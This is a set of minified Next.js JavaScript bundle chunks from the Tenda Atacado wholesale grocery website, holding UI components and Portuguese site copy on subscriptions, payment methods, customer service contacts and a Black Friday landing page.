"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[16265],{16265:function(e,n,r){r.r(n);var t=r(47568),a=r(97582),i=r(85893);r(67294);var c=r(5152),s=r.n(c),o=r(29323),d=r(54171),l=r(97513),u=s()(function(){return Promise.resolve().then(r.bind(r,63195))},{loadableGenerated:{webpack:function(){return[63195]}}}),h=s()(function(){return Promise.resolve().then(r.bind(r,79095))},{loadableGenerated:{webpack:function(){return[79095]}}}),p=s()(function(){return r.e(40522).then(r.bind(r,40522))},{loadableGenerated:{webpack:function(){return[40522]}}}),b=s()(function(){return r.e(93258).then(r.bind(r,93258))},{loadableGenerated:{webpack:function(){return[93258]}}}),f=function(){var e,n=(0,l.m)(),r=n.componentStore,c=n.branchStore,s=n.cartStore,o=c.selectedSeller,f=function(){r.blackVisible=!1,$("#".concat(d.fX.warnPickupWarn)).modal("hide")},k=(e=(0,t.Z)(function(){return(0,a.__generator)(this,function(e){switch(e.label){case 0:return[4,s.getSchedulingList(o)];case 1:return e.sent(),r.blackVisible=!0,c.setCurrentView(d.JR.SCHEDULING),$("#".concat(d.fX.warnPickupWarn)).modal("hide"),$("#".concat(d.fX.shipping)).modal("show"),[2]}})}),function(){return e.apply(this,arguments)});return(0,i.jsx)("div",{className:"modal-warn-pickup-express",children:(0,i.jsxs)(p,{id:d.fX.warnPickupWarn,useChildren:!0,children:[(0,i.jsx)("section",{className:"text-section",children:(0,i.jsx)(b,{style:{width:"100%",maxWidth:"100%",padding:"16px"},children:(0,i.jsx)("b",{children:s.pickupExpressMessageError?s.pickupExpressMessageError:"Voc\xea ultrapassou o limite de 70 produtos para retirada na data de hoje."})})}),(0,i.jsx)(h,{}),(0,i.jsxs)("section",{className:"button-section",children:[(0,i.jsx)("p",{children:"O que deseja fazer?"}),(0,i.jsx)(u,{click:k,loading:s.loading,datacy:"btn-change-date",children:"Alterar data de entrega"}),(0,i.jsx)(u,{state:"ligth",click:f,datacy:"btn-close-modal",children:"Remover itens do carrinho"})]})]})})};n.default=(0,o.Pi)(f)}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.tendaatacado.com.br/_next/static/chunks/70173.1aebbe09d8fc6cee.js
body_size: 112
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[70173],{70173:function(e,n,c){c.r(n),c.d(n,{default:function(){return t}});var r=c(85893);function t(e){var n=e.children;return(0,r.jsx)("footer",{className:"".concat(e.hide?"displayNone":""),children:n})}c(67294)}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.tendaatacado.com.br/_next/static/chunks/61242-0fb3fa9d54490ac7.js
body_size: 10857
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[61242],{61242:function(e,a,o){o.d(a,{$q:function(){return F},AC:function(){return b},Bh:function(){return g},CL:function(){return z},CU:function(){return v},FJ:function(){return w},Ff:function(){return P},HU:function(){return p},HZ:function(){return c},LA:function(){return S},Nv:function(){return k},Pw:function(){return m},X0:function(){return B},Y4:function(){return x},aE:function(){return j},aP:function(){return C},c8:function(){return d},ck:function(){return T},dq:function(){return i},h0:function(){return u},kd:function(){return n},rC:function(){return r},uF:function(){return s},uI:function(){return l},v1:function(){return f},vM:function(){return y},vY:function(){return h},xJ:function(){return t},yy:function(){return q},zR:function(){return A},zo:function(){return M}});var s=[{title:"Assinatura de produtos Tenda Atacado",subTitle:"A solu\xe7\xe3o perfeita para voc\xea que realiza compras de forma recorrente no Tenda Atacado.",url:"/assinatura",whatsSingnature:{title:"O que \xe9 o <span>servi\xe7o de assinatura?</span>",subTitle:"Sabe aqueles produtos que voc\xea sempre precisa, mas s\xf3 lembra de comprar em cima da hora?",information:"O servi\xe7o de assinatura Tenda Atacado \xe9 a maneira mais f\xe1cil de voc\xea receber esses produtos de forma recorrente e programada, no seu estabelecimento ou em sua casa.",question:"Crie sua assinatura agora",items:[{name:"Sem custo adicional"},{name:"Entregas programadas"},{name:"Sem taxa de cancelamento"},{name:"Aviso sobre a entrega dos pedidos"},],important:"*Consulte regi\xf5es. <br /> **Solicita\xe7\xf5es de cancelamento ou pausa precisam ser feitas em at\xe9 3 (tr\xeas) dias antes da data de cobran\xe7a."},whySingnature:{title:"Porque devo <span>fazer uma assinatura?</span>",items:[{icon:"icon_conforto_blue.svg",name:"Conforto",content:"O Tenda Atacado cuida de suas compras para voc\xea aproveitar seu tempo em outras atividades."},{icon:"icon_seguranca_blue.svg",name:"Seguran\xe7a",content:"Voc\xea sempre ter\xe1 os produtos que precisa, em seu estabelecimento ou em sua casa."},{icon:"icon_planejamento_blue.svg",name:"Planejamento",content:"Voc\xea escolhe receber os produtos no intervalo de dias, semanas ou meses, da forma que desejar."},],important:"*Consulte regi\xf5es. <br /> **Solicita\xe7\xf5es de cancelamento ou pausa precisam ser feitas em at\xe9 3 (tr\xeas) dias antes da data de cobran\xe7a."},howSignature:{title:"Como fa\xe7o a <span>minha assinatura?</span>",items:[{name:"1",content:"Escolha os produtos pelo site ou aplicativo"},{name:"2",content:"Informe a quantidade e a frequ\xeancia que deseja receb\xea-los"},{name:"3",content:"Informe o endere\xe7o de entrega e escolha a forma de pagamento"},{name:"4",content:"Pronto! Enviaremos os produtos nos intervalos programados ;)"},],flexible:{title:"Flexibilidade",subTitle:"N\xe3o se preocupe, voc\xea pode pular uma entrega ou at\xe9 mesmo cancelar sua assinatura sem taxas ou custo algum. S\xf3 ser\xe3o cobrados os pedidos efetivamente enviados.",content:"Solicita\xe7\xf5es de cancelamento ou pausa precisam ser feitas em at\xe9 3 (tr\xeas) dias antes da data de cobran\xe7a."}},faqSignature:{title:"Perguntas <span>frequentes</span>",items:[{name:"Quem pode fazer a assinatura?",content:"Qualquer cliente do Tenda atacado maior de 18 anos pode criar uma assinatura."},{name:"Posso criar mais de uma assinatura?",content:"Sim, voc\xea pode criar quantas assinaturas desejar."},{name:"Vou viajar, posso alterar a data de entrega da minha assinatura?",content:"Sim, voc\xea pode pular uma entrega ou alterar a data de envio de suas compras. As cobran\xe7as s\xf3 ser\xe3o realizadas no momento do envio de suas entregas."},{name:"Como s\xe3o realizadas as cobran\xe7as?",content:"Suas cobran\xe7as s\xe3o realizadas apenas no momento do envio de suas compras e na forma de pagamento informada por voc\xea."},{name:"Posso mudar o local de entrega?",content:"Sim, voc\xea pode alterar o endere\xe7o de entrega de sua assinatura sempre que precisar."},{name:"Posso mudar o local de entrega?",content:"Sim, voc\xea pode alterar o endere\xe7o de entrega de sua assinatura sempre que precisar."},]},depoimentsSignature:{title:"<span>Depoimentos</span> de quem usa",items:[{name:"Cameron Williamson",avatar:"cameron.png",content:"Lorem ipsum dolor sit amet, consectetur adipiscing elit. Vestibulum molestie dignissim mi eget mattis."},{name:"Darrell Steward",avatar:"darrell.png",content:"Lorem ipsum dolor sit amet, consectetur adipiscing elit. Vestibulum molestie dignissim mi eget mattis."},{name:"Leslie Alexander",avatar:"leslie.png",content:"Lorem ipsum dolor sit amet, consectetur adipiscing elit. Vestibulum molestie dignissim mi eget mattis."},]}},],t=[{value:"relevance",label:"Relev\xe2ncia"},{value:"ascPrice",label:"Menor Pre\xe7o"},{value:"descPrice",label:"Maior Pre\xe7o"},{value:"descDate",label:"Lan\xe7amentos"},{value:"descDiscount",label:"Maiores Descontos"},{value:"ascSold",label:"Mais Vendidos"},{value:"descSold",label:"Menos Vendidos"},],r=[{value:"relevance",label:"Relev\xe2ncia"},{value:"ascPrice",label:"Menor Pre\xe7o"},{value:"descPrice",label:"Maior Pre\xe7o"},{value:"ascSold",label:"Mais Vendidos"},],i=[{value:"relevance",label:"Relev\xe2ncia   "},{value:"price",label:"Menor Pre\xe7o   "},{value:"price-desc",label:"Maior Pre\xe7o   "},],n=[{value:"relevance",label:"Relev\xe2ncia"},{value:"ascPrice",label:"Menor Pre\xe7o"},{value:"descPrice",label:"Maior Pre\xe7o"},{value:"descDate",label:"Lan\xe7amentos"},{value:"descDiscount",label:"Maiores Descontos"},{value:"ascSold",label:"Mais Vendidos"},{value:"descSold",label:"Menos Vendidos"},],d=[{value:"relevance",label:"Mais relevantes",icon:"fas fa-bars"},{value:"ascPrice",label:"Menor pre\xe7o",icon:"fas fa-chevron-down"},{value:"descPrice",label:"Maior pre\xe7o",icon:"fas fa-chevron-up"},],c={message:"Seu pedido foi realizado e ser\xe1 preparado ap\xf3s a confirma\xe7\xe3o de pagamento :)",boleto:!0},l={message:"Seu pedido foi realizado com sucesso :)",boleto:!1},m=[{breakpoint:680,settings:{slidesToShow:1,slidesToScroll:1,dots:!1,arrows:!0}},{breakpoint:800,settings:{slidesToShow:2,slidesToScroll:1,dots:!1,arrows:!0}},{breakpoint:1e3,settings:{slidesToShow:3,slidesToScroll:1,arrows:!0,dots:!1}},{breakpoint:1200,settings:{slidesToShow:4,slidesToScroll:1,dots:!1,arrows:!0}},],p=[{breakpoint:800,settings:{slidesToShow:1,slidesToScroll:1,dots:!1,arrows:!0}},{breakpoint:1450,settings:{slidesToShow:2,slidesToScroll:2,dots:!1,arrows:!0}},{breakpoint:1850,settings:{slidesToShow:3,slidesToScroll:1,arrows:!0,dots:!1}},],u=[{label:"Mais formas de pagamento",slug:"formas-pagamento",path:"/institucional/formas-pagamento",cards:[{url:"card-visa.svg",width:43,height:30},{url:"card-mastercard.svg",width:43,height:30},{url:"card-elo-2.svg",width:43,height:30},{url:"card-diners.svg",width:43,height:30},{url:"card-hipercard.svg",width:43,height:30},{url:"card-discover.svg",width:43,height:30},{url:"card-jcb.svg",width:43,height:30},{url:"card-tenda.svg",width:43,height:30},{url:"card-amex.svg",width:43,height:30},{url:"card-billet.svg",width:43,height:30},]},],x=[{label:"Nossas lojas",slug:"nossas-lojas",path:"/institucional/nossas-lojas"},{label:"Ofertas de loja",slug:"nossas-ofertas",path:"/institucional/nossas-ofertas"},],g=[{label:"Quem somos",slug:"quem-somos",path:"/institucional/quem-somos"},{label:"Trabalhe conosco",slug:"trabalhe-conosco",path:"/trabalhe-conosco"},{label:"Marca pr\xf3pria",slug:"marca-propria",path:"/institucional/marca-propria"},{label:"Sustentabilidade",slug:"sustentabilidade",path:"/institucional/sustentabilidade"},{label:"C\xf3digo de \xe9tica",slug:"codigo-etica",path:"/institucional/codigo-etica"},{label:"Investidores",slug:"investidores",path:"/institucional/investidores"},{label:"Transpar\xeancia e igualdade salarial",slug:"transparencia-e-igualdade-salarial",path:"/institucional/transparencia-e-igualdade-salarial"},],v=[{label:"Formas de entrega",slug:"tipos-de-entrega",path:"/institucional/tipos-de-entrega"},{label:"Como comprar",slug:"como-comprar",path:"/institucional/como-comprar"},{label:"Como pagar",slug:"como-pagar",path:"/institucional/como-pagar"},{label:"Como retirar",slug:"como-retirar",path:"/institucional/como-retirar"},{label:"Devolu\xe7\xe3o de valores (Ressarcimento)",slug:"devolucao-valores",path:"/institucional/devolucao-valores"},{label:"Pol\xedtica de troca e devolu\xe7\xe3o",slug:"troca-devolucao",path:"/institucional/troca-devolucao"},{label:"Cancelamento",slug:"cancelamento",path:"/institucional/cancelamento"},{label:"D\xfavidas frequentes",slug:"duvidas-frequentes",path:"/institucional/faq"},{label:"D\xfavidas frequentes (LGPD)",slug:"duvidas-frequentes-lgpd",path:"/institucional/politica-dados"},{label:"Pol\xedtica de privacidade",slug:"politica-de-privacidade",path:"/institucional/politica-privacidade"},{label:"Cart\xe3o Presente / Vale-compra",slug:"meucartao",path:"/meucartao"},],f=[{label:"Canal do Cliente",slug:"canal-do-cliente",anchor:!0,path:"/institucional/central-atendimento#canaldocliente"},{label:"Imprensa",slug:"imprensa",anchor:!0,path:"/institucional/central-atendimento#imprensa"},{label:"Privacidade de dados (LGPD)",anchor:!0,slug:"privacidade-dados",path:"/institucional/central-atendimento#privacidadededados"},{label:"Cart\xe3o Tenda",anchor:!0,slug:"cartao-tenda",path:"/institucional/central-atendimento#cartaotenda"},{label:"Canal de \xc9tica",slug:"canal-de-etica",path:"/institucional/canal-de-etica"},],b={row1:[{label:"Supermercado online",slug:"supermercado-online",path:"/institucional/supermercado-online"},{label:"Black-Friday",slug:"black-friday",path:"/institucional/black-friday"},{label:"Anivers\xe1rio Tenda",slug:"aniversario-tenda",path:"/aniversario-tenda"},{label:"Ceia de Natal",slug:"ceia-de-natal",path:"/ceia-de-natal"},{label:"Tenda Atacado \xe9 confi\xe1vel",slug:"tenda-atacado-confiavel",path:"/institucional/tenda-atacado-confiavel"},{label:"Bebidas no Tenda Atacado",slug:"bebidas-no-atacado",path:"/bebidas-no-atacado"},{label:"Conte\xfados especiais",slug:"conteudos-especiais",path:"https://www.tendaatacado.com.br/h/",isExternalLink:!0},]},h={telephone:"0800-770-1878",contactUs:"Canal do Cliente",button:[{name:"Envie uma mensagem",path:"https://tendaatacado.my.salesforce-sites.com/Web_to_case",type:"modal"},{name:"Chat on-line",path:"https://tendaatacado.my.salesforce-sites.com/Web_to_case",type:"chatButton"},],titleInfos:"Canal para tratamento de situa\xe7\xf5es referente aos nossos produtos e servi\xe7os:",informacoes:[{id:1,info:"Reclama\xe7\xf5es"},{id:2,info:"D\xfavidas/Informa\xe7\xf5es"},{id:3,info:"Elogios"},{id:4,info:"Solicita\xe7\xf5es"},{id:5,info:"Sugest\xf5es"},],contacts:[{time:"Seg. a Sex. das 8h \xe0s 20h",obs:"(exceto feriados)"},{time:"S\xe1bado das 8h \xe0s 14h",obs:"(exceto feriados)"},]},y=[{id:1,path:"/[link]",as:"/promocoes-e-ofertas",text:"Ofertas",className:"offers",datacy:"btn-offers"},{id:2,path:"/institucional/nossas-lojas",as:"/institucional/nossas-lojas",text:"Nossas lojas",datacy:"btn-stores"},{id:3,path:"/institucional/central-atendimento",as:"/institucional/central-atendimento",text:"Central de atendimento",datacy:"btn-call-center"},{id:4,path:"/trabalhe-conosco",as:"/trabalhe-conosco",externalLink:!0,text:"Trabalhe conosco",datacy:"btn-work"},{id:5,path:"/institucional/formas-pagamento",as:"/institucional/formas-pagamento",text:"Formas de pagamento",datacy:"btn-payment-types"},{id:6,path:"https://www.tendaatacado.com.br/dicas/",as:"https://www.tendaatacado.com.br/dicas/",text:"Dicas Tenda",externalLink:!0,className:"tenda-tips",datacy:"btn-tenda-tips"},],q={contactUs:"Assessoria de Imprensa",description:"*Contato exclusivo para jornalistas e ve\xedculos:",contactResponsibles:[{name:"M\xe1quina CW",email:"tendaatacado@maquinacohnwolfe.com",phone:"(11) 3147-7900"},{name:"Julia Barbosa",email:"julia.barbosa@maquinacohnwolfe.com",phone:"(11) 99127-1894"},]},A={telephone:"0800-000-2966",contactUs:"Privacidade de Dados",responsible:"_",button:{name:"Atendimento Online",path:"/privacidade-dados",type:"default"},contacts:[{time:"Seg. a Sex. das 8h \xe0s 18h",obs:"(exceto feriados)"}]},k={email:"tendaatacado@contatoseguro.com.br",telephone:"0800 517 0003",site:{link:"www.contatoseguro.com.br/tendaatacado",path:"https://contatoseguro.com.br/tendaatacado/"},contactUs:"Canal de \xc9tica",text:"Atendimento pessoal 24 horas por dia, 7 dias por semana.",titleInfos:"Relatos de comportamentos incoerentes com o nosso C\xf3digo de \xc9tica ou com as leis vigentes, conforme abaixo:",informacoes:[{id:1,info:"Ass\xe9dio"},{id:2,info:"Corrup\xe7\xe3o"},{id:3,info:"Fraude"},{id:4,info:"Den\xfancias sobre atitudes discriminat\xf3rias"},{id:5,info:"Desvio de conduta de qualquer colaborador ou terceiro"},],extraInfo:"Relatos relacionados a atendimento ao cliente n\xe3o ser\xe3o tratados por este canal.",button:{name:"Atendimento Online",path:"https://contatoseguro.com.br/pt/tendaatacado/",type:"whistleblowerCenter"}},S={contactUs:"Cart\xe3o Tenda",telephone:"(11) 4001-0040",contacts:[{time:"Segunda a Sexta das 8h \xe0s 21h"},{time:"Domingos e Feriados das 8h \xe0s 18h"}]},C=[{title:"Cart\xe3o Tenda Atacado",subTitle:"Aceito no site e na loja",img:[{url:"logo-tenda.svg",height:24,width:38,type:"svg"},],largeImage:"tenda-card-big.svg",text:"Para abastecer sua <strong>casa</strong> ou <strong>com\xe9rcio!</strong> Compre online ou na loja f\xedsica e aproveite os <strong>descontos e parcelamentos exclusivos</strong>, al\xe9m de vantagens da Bandeira Elo. ",subText:"<a   href=https://cartaotenda.com.br/ rel=noopener noreferrer target=_blank>Clique aqui para solicitar o seu Cart\xe3o Tenda!</a>",link:"/",type:"tenda-card"},{title:"Cart\xf5es de cr\xe9dito",subTitle:"Aceito no site e na loja",img:[{url:"card-visa.svg",height:30,type:"svg"},{url:"card-mastercard.svg",height:30,type:"svg"},{url:"card-elo-2.svg",height:30,type:"svg"},{url:"card-diners.svg",height:30,type:"svg"},{url:"card-hipercard.svg",height:30,type:"svg"},{url:"card-discover.svg",height:30,type:"svg"},{url:"card-jcb.svg",height:30,type:"svg"},],text:"Aceito no site, aplicativo, lojas e televendas. No cr\xe9dito rotativo para todos os setores da loja."},{title:"Cart\xf5es de d\xe9bito",subTitle:"Exclusivo na loja",img:[{url:"card-visa.svg",height:30,type:"svg"},{url:"card-mastercard.svg",height:30,type:"svg"},{url:"card-elo-2.svg",height:30,type:"svg"},],text:"Aceito nas lojas e televendas."},{title:"Cart\xf5es alimenta\xe7\xe3o",img:[{url:"card-vr.svg",height:30,type:"svg"},{url:"card-pluxee.svg",height:30,type:"svg"},{url:"card-use-cred.svg",height:30,type:"svg"},{url:"card-ticket.svg",height:30,type:"svg"},],text:"\n    VR Benef\xedcios e Pluxee aceito no site, aplicativo e nas lojas.<br/>\n    *Demais cart\xf5es alimenta\xe7\xe3o exclusivos em loja.<br/>\n    Outras bandeiras de acordo com a localidade, consulte loja. (V\xe1lido apenas para produtos aliment\xedcios)\n      "},{title:"Boleto banc\xe1rio",img:[{url:"card-billet.svg",height:30,type:"svg"},],text:"Aceito no site, no aplicativo e no televendas."},{title:"Pix",img:[{url:"card-pix.svg",height:30,type:"svg"},],text:"Aceito na loja e no televendas."},],T=[{title:"Cart\xe3o Tenda Atacado",subTitle:"Aceito no site e na loja",img:[{url:"logo-tenda.svg",height:24,width:38,type:"svg"},],largeImage:"tenda-card-big.svg",text:"Para abastecer sua <strong>casa</strong> ou <strong>com\xe9rcio!</strong> Compre online ou na loja f\xedsica e aproveite os <strong>descontos e parcelamentos exclusivos</strong>, al\xe9m de vantagens da Bandeira Elo. ",subText:"<a   href=https://cartaotenda.com.br/ rel=noopener noreferrer target=_blank>Clique aqui para solicitar o seu Cart\xe3o Tenda!</a>",link:"/",type:"tenda-card"},{title:"Cart\xf5es de cr\xe9dito",subTitle:"Aceito no site e na loja",img:[{url:"card-visa.svg",height:30,type:"svg"},{url:"card-mastercard.svg",height:30,type:"svg"},{url:"card-elo-2.svg",height:30,type:"svg"},{url:"card-diners.svg",height:30,type:"svg"},{url:"card-hipercard.svg",height:30,type:"svg"},{url:"card-discover.svg",height:30,type:"svg"},{url:"card-jcb.svg",height:30,type:"svg"},],text:"Aceito no site, aplicativo, lojas e televendas. No cr\xe9dito rotativo para todos os setores da loja."},{title:"Cart\xf5es de d\xe9bito",subTitle:"Exclusivo na loja",img:[{url:"card-visa.svg",height:30,type:"svg"},{url:"card-mastercard.svg",height:30,type:"svg"},{url:"card-elo-2.svg",height:30,type:"svg"},],text:"Aceito nas lojas e televendas."},{title:"Boleto banc\xe1rio",img:[{url:"card-billet.svg",height:30,type:"svg"},],text:"Aceito no site, no aplicativo e no televendas."},{title:"Pix",img:[{url:"card-pix.svg",height:30,type:"svg"},],text:"Aceito na loja e no televendas."},],w=[{value:"segunda",label:"Seg"},{value:"terca",label:"Ter"},{value:"quarta",label:"Qua"},{value:"quinta",label:"Qui"},{value:"sexta",label:"Sex"},{value:"sabado",label:"S\xe1b"},{value:"domingo",label:"Dom"},],P={firstSection:{url:"/assets/institucional/ladingpages/black-friday/black_friday_banner_3.jpg",alt:"Banner da Best Friday do Tenda Atacado"},secondSection:{title:"Atacado Black Friday: explore as promo\xe7\xf5es!",firstText:"A Black Friday, celebrada na \xfaltima sexta-feira de novembro, \xe9 um evento comercial que oferece descontos expressivos em uma ampla variedade de produtos. Este dia se tornou um marco no calend\xe1rio de compras, atraindo consumidores de diversos perfis. Mas voc\xea conhece o <strong>atacado Black Friday?</strong>",secondText:"No setor atacadista, a <strong>Black Friday</strong> representa uma oportunidade singular para a aquisi\xe7\xe3o de mercadorias em grandes volumes a pre\xe7os mais baixos. Revendedores e consumidores finais podem aproveitar esta data para economizar, abastecer suas casas, garantir presentes de Natal e beneficiar-se de promo\xe7\xf5es em v\xe1rias categorias de produtos. Continue a leitura para aproveitar o m\xe1ximo desta data!.",url:"/assets/institucional/ladingpages/black-friday/selo-atacarejo.png",alt:"Selo de atacarejo"},thirdSection:{title:"Por que comprar no atacado na Black Friday?",firstText:"Comprar no atacado durante a <strong>Black Friday 2025</strong> traz diversas vantagens. Primeiramente, os pre\xe7os por unidade s\xe3o significativamente mais baixos, o que permite uma economia consider\xe1vel. Ademais, essa \xe9 uma oportunidade ideal para estocar produtos, seja para revenda ou para uso futuro, garantindo, assim, uma reserva a um custo menor.",secondText:"Al\xe9m disso, durante o atacado Black Friday, muitas vezes, h\xe1 promo\xe7\xf5es exclusivas para compras em grandes volumes, o que pode n\xe3o estar dispon\xedvel em outras \xe9pocas do ano. Por fim, para pequenos empreendedores, a data \xe9 uma excelente chance de abastecer seus estoques com economia, permitindo uma melhor gest\xe3o financeira e um aumento potencial nas margens de lucro."},fourthSection:{title:"Categorias populares na Black Friday",options:["No atacado Black Friday, diversas categorias de produtos s\xe3o oferecidas com descontos atraentes, proporcionando excelentes oportunidades de economia. Nas <strong>promo\xe7\xe3o de bebidas</strong>, cervejas, vinhos, whiskys e gin ganham destaque, sendo essenciais para as festas de fim de ano. Esses produtos frequentemente s\xe3o adquiridos em grandes quantidades.",'Al\xe9m disso, <a href="https://www.tendaatacado.com.br/fraldas">fraldas</a> e itens de <a href="https://www.tendaatacado.com.br/bebe">beb\xea</a> s\xe3o outra categoria popular durante o atacado Black Friday. Esses produtos essenciais para mam\xe3es e papais podem ser encontrados com descontos consider\xe1veis, facilitando a compra em grandes volumes, o que garante uma economia significativa ao longo do tempo.',"Outra categoria para conferir as <strong>ofertas de produtos</strong> \xe9 a de chocolates e bomboniere. Na data, os pre\xe7os de chocolates, bombons e doces s\xe3o irresist\xedveis, o que os torna perfeitos para presentear ou para as festividades. Por fim, alimentos e bebidas para ceias tamb\xe9m merecem aten\xe7\xe3o especial.",],cards:[{imageUrl:"/assets/institucional/ladingpages/black-friday/drink.svg",alt:"Imagem de um copo representando bebidas",title:"Bebidas",description:"<p>Durante as <strong>promo\xe7\xf5es de Black Friday</strong>, as bebidas ganham descontos que v\xe3o tornar suas celebra\xe7\xf5es de fim de ano ainda mais especiais. Afinal, ceias de Natal e festas de R\xe9veillon pedem drinks saborosos para encantar os convidados. \xc9 por isso que reunimos uma variedade de produtos para agradar a todos os paladares, com sabores e marcas diferentes.</p>",link:"/bebidas"},{imageUrl:"/assets/institucional/ladingpages/black-friday/beer.svg",alt:"Imagem de um copo de cerveja",title:"Cerveja",description:"<p>A cerveja \xe9 presen\xe7a garantida em churrascos de fam\xedlia, encontros com amigos e celebra\xe7\xf5es. Por isso, ela \xe9 um item indispens\xe1vel em <strong>ofertas de atacadistas</strong>. Com caracter\xedsticas \xfanicas – como puro malte, aroma frutado, sabor c\xedtrico e toques de especiarias –, essa \xe9 a sua oportunidade de saborear uma cerveja gelada e aproveitar as vantagens especiais da Black Friday supermercado.<p>",link:"/cervejas"},{imageUrl:"/assets/institucional/ladingpages/black-friday/vine.svg",alt:"Imagem de duas ta\xe7as de vinho",title:"Vinho",description:"<p>Um vinho bem escolhido pode ser desfrutado em momentos especiais, na companhia da fam\xedlia ou at\xe9 mesmo como presente de amigo secreto. Ela \xe9 uma bebida vers\xe1til, que muitas vezes chega a complementar as receitas com carne.</p> <p>No Tenda Atacado, temos op\xe7\xf5es de vinhos importados e nacionais. Al\xe9m disso, em nosso cat\xe1logo, inclu\xedmos safras provenientes de pa\xedses renomados por suas tradi\xe7\xf5es vin\xedcolas, como Chile, Portugal, Argentina, Fran\xe7a e Espanha.</p><p>Aproveite as vantagens das <strong>ofertas de supermercados</strong> durante a Black Friday para escolher os vinhos ideais e deixar suas celebra\xe7\xf5es ainda mais saborosas e especiais.</p>",link:"/vinhos"},{imageUrl:"/assets/institucional/ladingpages/black-friday/whisky.svg",alt:"Imagem de um copo com whisky",title:"Whisky",description:"<p>As promo\xe7\xf5es na Black Friday supermercado tamb\xe9m s\xe3o \xf3timas para os apreciadores de whisky.</p><p>Nossa sele\xe7\xe3o abrange op\xe7\xf5es de alta qualidade que atendem aos mais exigentes paladares.</p><p>Oferecemos variedades como o whisky de 12 anos, com nuances de mel, canela e laranja.</p>",link:"/whisky"},{imageUrl:"/assets/institucional/ladingpages/black-friday/gin.svg",alt:"Imagem de um copo com gin",title:"Gin",description:"<p>O gin continua a ser uma das escolhas mais populares em termos de bebidas e est\xe1 dispon\xedvel desde as tradicionais at\xe9 as mais especiais marcas importadas. Toques de frutas, infus\xf5es e especiarias acrescentam um elemento \xfanico. Encontre todas essas op\xe7\xf5es aqui mesmo, no Tenda Atacado.</p>",link:"/gin"},{imageUrl:"/assets/institucional/ladingpages/black-friday/diapers.svg",alt:"Imagem de fraldas para crian\xe7a",title:"Fraldas",description:"<p>As fraldas s\xe3o o item mais procurado durante a Black Friday. Com diferentes marcas, tamanhos e materiais, voc\xea proporciona o m\xe1ximo de conforto e prote\xe7\xe3o ao seu beb\xea. Mas n\xe3o \xe9 s\xf3 isso! Aqui, voc\xea tamb\xe9m encontra outros produtos como len\xe7os umedecidos, shampoos e pomadas antiassadura.</p>",link:"/fraldas"},{imageUrl:"/assets/institucional/ladingpages/black-friday/chocolate.svg",alt:"Imagem de duas barras de chocolate branco",title:"Chocolates",description:"<p>Al\xe9m de complementar suas receitas, ele tamb\xe9m \xe9 ideal para compartilhar e presentear. Para acertar no presente, basta pensar nas prefer\xeancias da pessoa – se gosta de chocolate branco, ao leite ou amargo – e fazer sua escolha em nosso cat\xe1logo.</p>\n                      <p>Preparamos uma sele\xe7\xe3o de chocolates com pre\xe7os acess\xedveis especialmente para voc\xea. H\xe1 diversos modelos que atendem a todos os gostos, desde barras at\xe9 bombons e em tamanhos variados.</p>",link:"/chocolates"},{imageUrl:"/assets/institucional/ladingpages/black-friday/candy.svg",alt:"Imagem de uma vasilha cheia de doces",title:"Bomboniere",description:"<p>Aqui no Tenda, voc\xea encontra balas, gomas de mascar, pirulitos e outros cremes perfeitos para suas receitas. Nossa sele\xe7\xe3o de bomboniere traz um toque especial \xe0s sobremesas das festividades de fim de ano. Aproveite para ado\xe7ar suas celebra\xe7\xf5es com as ofertas especiais durante a <strong>Black Friday</strong>!</p>",link:"/bomboniere"},]},fifthSection:{url:"/assets/institucional/ladingpages/black-friday/low-price.png",alt:"Pre\xe7o baixo de verdade",firstText:"Aproveitar as promo\xe7\xf5es da Black Friday para garantir os ingredientes perfeitos para suas festas de Natal e Ano Novo pode fazer uma grande diferen\xe7a no or\xe7amento. Comprar grandes quantidades permite que voc\xea prepare suas ceias com qualidade e economia, assegurando que todos os detalhes estejam perfeitos para as comemora\xe7\xf5es."},sixthSection:{title:"Dicas para aproveitar as ofertas no atacado",firstText:"Para aproveitar o m\xe1ximo das ofertas no atacado durante a Black Friday do Tenda Atacado, o planejamento \xe9 essencial. Fa\xe7a uma lista dos produtos necess\xe1rios e estabele\xe7a um or\xe7amento claro, o que ajudar\xe1 a manter o foco nas compras e a evitar gastos desnecess\xe1rios.",secondText:"Al\xe9m do planejamento, a pesquisa \xe9 crucial. Compare pre\xe7os e condi\xe7\xf5es de pagamento em diferentes fornecedores, para garantir que voc\xea est\xe1 fazendo o melhor neg\xf3cio poss\xedvel. Nesta etapa, \xe9 poss\xedvel economizar uma quantia significativa e assegurar que voc\xea esteja fazendo compras inteligentes.",thirdText:"A antecipa\xe7\xe3o tamb\xe9m \xe9 uma estrat\xe9gia valiosa. Acompanhe as pr\xe9vias de ofertas e cadastre-se em newsletters para receber informa\xe7\xf5es em primeira m\xe3o. Dessa forma, voc\xea estar\xe1 preparado para agir rapidamente quando as melhores promo\xe7\xf5es forem lan\xe7adas.",fourthText:"Quando se trata do volume de compra, verifique as condi\xe7\xf5es para compras em grandes quantidades e os descontos aplic\xe1veis.\xa0 Por fim, comprar on-line oferece diversas vantagens. A conveni\xeancia de fazer compras sem sair de casa, aliada a uma variedade de formas de pagamento e op\xe7\xf5es de entrega, torna o processo mais f\xe1cil e acess\xedvel.",sixthText:"Quando se trata do volume de compra, verifique as condi\xe7\xf5es para compras em grandes quantidades e os descontos aplic\xe1veis.\xa0 Por fim, comprar on-line oferece diversas vantagens. A conveni\xeancia de fazer compras sem sair de casa, aliada a uma variedade de formas de pagamento e op\xe7\xf5es de entrega, torna o processo mais f\xe1cil e acess\xedvel.",url:"/assets/institucional/ladingpages/black-friday/black-friday-logo.png",alt:"Logo da Black Friday"},seventhSection:{title:"Vantagens de aproveitar a Black Friday no Tenda Atacado",firstText:'Durante a Black Friday, o <a href="https://www.tendaatacado.com.br">Tenda Atacado</a> oferece uma variedade de <a href="https://www.tendaatacado.com.br/institucional/formas-pagamento">op\xe7\xf5es</a> de pagamento para atender \xe0s necessidades de seus clientes. \xc9 poss\xedvel utilizar cart\xf5es de cr\xe9dito, boleto banc\xe1rio ou o Cart\xe3o Tenda, proporcionando flexibilidade na escolha do m\xe9todo de pagamento que melhor se adapta ao seu or\xe7amento e e \xe0s suas prefer\xeancias.',secondText:"Para a retirada e o acompanhamento do pedido no Tenda Atacado, os processos s\xe3o eficientes e transparentes. Ap\xf3s a compra, os clientes podem 